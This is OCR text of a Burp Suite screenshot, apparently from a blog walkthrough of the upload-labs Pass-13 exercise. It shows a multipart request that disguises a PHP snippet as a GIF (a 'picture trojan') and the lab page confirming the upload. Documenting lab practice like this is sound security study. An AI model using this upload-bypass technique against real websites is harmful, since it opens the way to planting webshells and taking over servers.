 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.16.131
Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------58292677715573
Content-Length: 320
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------58292677715573
Content-Disposition: form-data; name="upload_file"; filename="zhutou.gif"
Content-Type: image/gif
GI
<?php phpinfo();?>
-----------------------------58292677715573
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------58292677715573--
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功
才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/6520200216174542.gif" width="250px" /> </div>
</li>
</ol>
</div>
上传成功
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
行者匠心
https://blog.csdn.net/LZHPIG